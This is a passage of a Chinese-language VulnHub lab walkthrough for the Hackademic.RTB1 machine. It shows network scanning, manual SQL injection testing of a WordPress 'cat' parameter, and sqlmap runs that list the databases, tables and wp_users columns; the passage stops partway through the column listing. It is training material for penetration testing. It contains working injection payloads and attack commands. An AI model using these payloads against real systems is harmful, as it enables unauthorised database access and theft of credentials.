免责声明:本文记录的是 Hackademic.RTB1 渗透测试靶机 的解题过程,所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用,请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规,自觉维护网络空间安全。
环境:
https://download.vulnhub.com/hackademic/Hackademic.RTB1.zip目标:获取root目录里key.txt一、信息搜集
1、获取目标地址
arp-scan -l┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:99:2b:48, IPv4: 192.168.0.6
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.0.1 00:50:56:c0:00:08 VMware, Inc.
192.168.0.2 00:50:56:f2:cf:16 VMware, Inc.
192.168.0.7 00:0c:29:6b:7a:8f VMware, Inc.
192.168.0.254 00:50:56:eb:01:66 VMware, Inc.
6 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.381 seconds (107.52 hosts/sec). 4 responded
nmap 192.168.0.0/24┌──(root㉿kali)-[~]
└─# nmap 192.168.0.0/24
Starting Nmap 7.95 ( https://nmap.org ) at 2026-01-06 12:55 EST
Nmap scan report for 192.168.0.1
Host is up (0.0012s latency).
All 1000 scanned ports on 192.168.0.1 are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.0.2
Host is up (0.00043s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp open domain
MAC Address: 00:50:56:F2:CF:16 (VMware)
Nmap scan report for 192.168.0.7
Host is up (0.00047s latency).
Not shown: 984 filtered tcp ports (no-response), 14 filtered tcp ports (host-prohibited)
PORT STATE SERVICE
22/tcp closed ssh
80/tcp open http
MAC Address: 00:0C:29:6B:7A:8F (VMware)
Nmap scan report for 192.168.0.254
Host is up (0.00028s latency).
All 1000 scanned ports on 192.168.0.254 are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 00:50:56:EB:01:66 (VMware)
Nmap scan report for 192.168.0.6
Host is up (0.000012s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 256 IP 目标地址:192.168.0.72、扫描目标开放端口
nmap -T4 -sV -O -p 22,88 192.168.0.7┌──(root㉿kali)-[~]
└─# nmap -T4 -sV -O -p 22,88 192.168.0.7
Starting Nmap 7.95 ( https://nmap.org ) at 2026-01-06 12:58 EST
Nmap scan report for 192.168.0.7
Host is up (0.00079s latency).
PORT STATE SERVICE VERSION
22/tcp closed ssh
88/tcp filtered kerberos-sec
MAC Address: 00:0C:29:6B:7A:8F (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|specialized
Running: Linux 2.6.X, VMware ESX Server 3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6.11 cpe:/o:vmware:esx:3.0:2
OS details: Linux 2.6.11, Linux 2.6.18, Linux 2.6.20.6, Linux 2.6.23, Linux 2.6.39, VMware ESX Server 3.0.2
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 5.52 seconds开放端口:80和223、访问web端口
http://192.168.0.7/

4、点击target,跳转到http://192.168.0.7/Hackademic_RTB1/
5、点击测试,发现点击Uncategorized跳转出现/?cat=1参数

http://192.168.0.7/Hackademic_RTB1/?cat=16、尝试SQL注入,直接上and 1=1 | and 1=2测试发现此页面存在SQL注入
http://192.168.0.7/Hackademic_RTB1/?cat=1%20and%201=1%20|%20and%201=2
7、使用sqlmap自动化注入
查询库:
sqlmap -u 192.168.0.7/Hackademic_RTB1/?cat=1 --dbs --batch┌──(root㉿kali)-[~]
└─# sqlmap -u 192.168.0.7/Hackademic_RTB1/?cat=1 --dbs --batch
___
__H__
___ ___[(]_____ ___ ___ {1.9.8#stable}
|_ -| . [.] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:03:25 /2026-01-06/
[13:03:26] [INFO] testing connection to the target URL
[13:03:26] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
[13:03:26] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:03:26] [INFO] testing if the target URL content is stable
[13:03:26] [INFO] target URL content is stable
[13:03:26] [INFO] testing if GET parameter 'cat' is dynamic
[13:03:27] [INFO] GET parameter 'cat' appears to be dynamic
[13:03:27] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[13:03:27] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:03:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:03:27] [WARNING] reflective value(s) found and filtering out
[13:03:28] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:03:28] [INFO] GET parameter 'cat' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --string="Archive for the “Uncategorized” Category")
[13:03:28] [INFO] testing 'Generic inline queries'
[13:03:28] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[13:03:28] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[13:03:28] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[13:03:28] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[13:03:28] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[13:03:28] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[13:03:28] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[13:03:28] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[13:03:28] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[13:03:28] [INFO] GET parameter 'cat' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[13:03:28] [INFO] testing 'MySQL inline queries'
[13:03:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[13:03:28] [WARNING] time-based comparison requires larger statistical model, please wait.. (done)
[13:03:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[13:03:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[13:03:29] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[13:03:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[13:03:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[13:03:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:03:49] [INFO] GET parameter 'cat' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[13:03:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:03:49] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[13:03:50] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:03:50] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[13:03:50] [INFO] target URL appears to have 5 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[13:03:52] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[13:03:53] [INFO] target URL appears to be UNION injectable with 5 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[13:03:55] [INFO] testing 'MySQL UNION query (78) - 21 to 40 columns'
[13:03:56] [INFO] testing 'MySQL UNION query (78) - 41 to 60 columns'
[13:03:57] [INFO] testing 'MySQL UNION query (78) - 61 to 80 columns'
[13:03:58] [INFO] testing 'MySQL UNION query (78) - 81 to 100 columns'
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 244 HTTP(s) requests:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: cat=(SELECT (CASE WHEN (1585=1585) THEN 1 ELSE (SELECT 7514 UNION SELECT 8973) END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 9438 FROM(SELECT COUNT(*),CONCAT(0x716b627071,(SELECT (ELT(9438=9438,1))),0x7162766271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 7454 FROM (SELECT(SLEEP(5)))ZlhV)
---
[13:03:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 13 (Goddard)
web application technology: Apache 2.2.15, PHP 5.3.3
back-end DBMS: MySQL >= 5.0
[13:03:59] [INFO] fetching database names
[13:03:59] [INFO] retrieved: 'information_schema'
[13:03:59] [INFO] retrieved: 'mysql'
[13:03:59] [INFO] retrieved: 'wordpress'
available databases [3]:
[*] information_schema
[*] mysql
[*] wordpress
[13:03:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 263 times
[13:03:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.0.7'
[*] ending @ 13:03:59 /2026-01-06/数据库:
available databases [3]:
[*] information_schema
[*] mysql
[*] wordpress查询表名:
sqlmap -u 192.168.0.7/Hackademic_RTB1/?cat=1 -D wordpress --tables --batch┌──(root㉿kali)-[~]
└─# sqlmap -u 192.168.0.7/Hackademic_RTB1/?cat=1 -D wordpress --tables --batch
___
__H__
___ ___["]_____ ___ ___ {1.9.8#stable}
|_ -| . [,] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:05:35 /2026-01-06/
[13:05:35] [INFO] resuming back-end DBMS 'mysql'
[13:05:35] [INFO] testing connection to the target URL
[13:05:35] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: cat=(SELECT (CASE WHEN (1585=1585) THEN 1 ELSE (SELECT 7514 UNION SELECT 8973) END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 9438 FROM(SELECT COUNT(*),CONCAT(0x716b627071,(SELECT (ELT(9438=9438,1))),0x7162766271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 7454 FROM (SELECT(SLEEP(5)))ZlhV)
---
[13:05:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 13 (Goddard)
web application technology: Apache 2.2.15, PHP 5.3.3
back-end DBMS: MySQL >= 5.0
[13:05:35] [INFO] fetching tables for database: 'wordpress'
[13:05:35] [WARNING] reflective value(s) found and filtering out
[13:05:36] [INFO] retrieved: 'wp_categories'
[13:05:36] [INFO] retrieved: 'wp_comments'
[13:05:36] [INFO] retrieved: 'wp_linkcategories'
[13:05:36] [INFO] retrieved: 'wp_links'
[13:05:36] [INFO] retrieved: 'wp_options'
[13:05:36] [INFO] retrieved: 'wp_post2cat'
[13:05:36] [INFO] retrieved: 'wp_postmeta'
[13:05:36] [INFO] retrieved: 'wp_posts'
[13:05:36] [INFO] retrieved: 'wp_users'
Database: wordpress
[9 tables]
+-------------------+
| wp_categories |
| wp_comments |
| wp_linkcategories |
| wp_links |
| wp_options |
| wp_post2cat |
| wp_postmeta |
| wp_posts |
| wp_users |
+-------------------+
[13:05:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[13:05:36] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.0.7'
[*] ending @ 13:05:36 /2026-01-06/数据表:
Database: wordpress
[9 tables]
+-------------------+
| wp_categories |
| wp_comments |
| wp_linkcategories |
| wp_links |
| wp_options |
| wp_post2cat |
| wp_postmeta |
| wp_posts |
| wp_users |
+-------------------+查询列:
sqlmap -u 192.168.0.7/Hackademic_RTB1/?cat=1 -T wp_users --column --batch┌──(root㉿kali)-[~]
└─# sqlmap -u 192.168.0.7/Hackademic_RTB1/?cat=1 -T wp_users --column --batch
___
__H__
___ ___[)]_____ ___ ___ {1.9.8#stable}
|_ -| . [)] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:06:57 /2026-01-06/
[13:06:58] [INFO] resuming back-end DBMS 'mysql'
[13:06:58] [INFO] testing connection to the target URL
[13:06:58] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: cat=(SELECT (CASE WHEN (1585=1585) THEN 1 ELSE (SELECT 7514 UNION SELECT 8973) END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 9438 FROM(SELECT COUNT(*),CONCAT(0x716b627071,(SELECT (ELT(9438=9438,1))),0x7162766271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 7454 FROM (SELECT(SLEEP(5)))ZlhV)
---
[13:06:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 13 (Goddard)
web application technology: Apache 2.2.15, PHP 5.3.3
back-end DBMS: MySQL >= 5.0
[13:06:58] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[13:06:58] [INFO] fetching current database
[13:06:58] [WARNING] reflective value(s) found and filtering out
[13:06:58] [INFO] retrieved: 'wordpress'
[13:06:58] [INFO] fetching columns for table 'wp_users' in database 'wordpress'
[13:06:58] [INFO] retrieved: 'ID'
[13:06:58] [INFO] retrieved: 'bigint(20) unsigned'
[13:06:58] [INFO] retrieved: 'user_login'
[13:06:58] [INFO] retrieved: 'varchar(60)'
[13:06:59] [INFO] retrieved: 'user_pass'
[13:06:59] [INFO] retrieved: 'varchar(64)'
[13:06:59] [INFO] retrieved: 'user_firstname'
[13:06:59] [INFO] retrieved: 'varchar(50)'
[13:06:59] [INFO] retrieved: 'user_lastname'
[13:06:59] [INFO] retrieved: 'varchar(50)'
[13:06:59] [INFO] retrieved: 'user_nickname'
[13:06:59] [INFO] retrieved: 'varchar(50)'
[13:06:59] [INFO] retrieved: 'user_nicename'
[13:06:59] [INFO] retrieved: 'varchar(50)'
[13:06:59] [INFO] retrieved: 'user_icq'
[13:06:59] [INFO] retrieved: 'int(10) unsigned'
[13:06:59] [INFO] retrieved: 'user_email'
[13:06:59] [INFO] retrieved: 'varchar(100)'
[13:06:59] [INFO] retrieved: 'user_url'
[13:06:59] [INFO] retrieved: 'varchar(100)'
[13:07:00] [INFO] retrieved: 'user_ip'
[13:07:00] [INFO] retrieved: 'varchar(15)'
[13:07:00] [INFO] retrieved: 'user_domain'
[13:07:00] [INFO] retrieved: 'varchar(200)'
[13:07:00] [INFO] retrieved: 'user_browser'
[13:07:00] [INFO] retrieved: 'varchar(200)'
[13:07:00] [INFO] retrieved: 'user_registered'
[13:07:00] [INFO] retrieved: 'datetime'
[13:07:00] [INFO] retrieved: 'user_level'
[13:07:00] [INFO] retrieved: 'int(2) unsigned'
[13:07:00] [INFO] retrieved: 'user_aim'
[13:07:00] [INFO] retrieved: 'varchar(50)'
[13:07:00] [INFO] retrieved: 'user_msn'
[13:07:00] [INFO] retrieved: 'varchar(100)'
[13:07:00] [INFO] retrieved: 'user_yim'
